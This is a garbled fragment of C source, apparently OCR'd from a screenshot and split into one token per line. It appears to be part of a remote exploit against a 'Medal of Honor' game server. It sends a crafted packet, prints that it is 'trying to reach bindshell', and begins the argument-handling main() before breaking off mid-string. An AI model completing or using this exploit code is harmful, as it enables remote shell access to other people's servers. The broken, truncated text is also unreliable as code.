
(
struct
 sockaddr 
*
)
&
addr
,
sizeof
(
addr
)
)
<
0
)
{
perror
(
"sendto\n"
)
;
exit
(
1
)
;
}
usleep
(
7000
)
;
printf
(
"[-] Trying to reach 
bindshell...\n\n"
)
;
}
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
char
 host
[
256
]
;
int
 opt
,
 port
;
int
 ver
,
 stat
;
int
 target 
=
0
;
int
 pid
;
fprintf
(
stdout
,
"===========================================
fprintf
(
stdout
,
"Medal of Honor 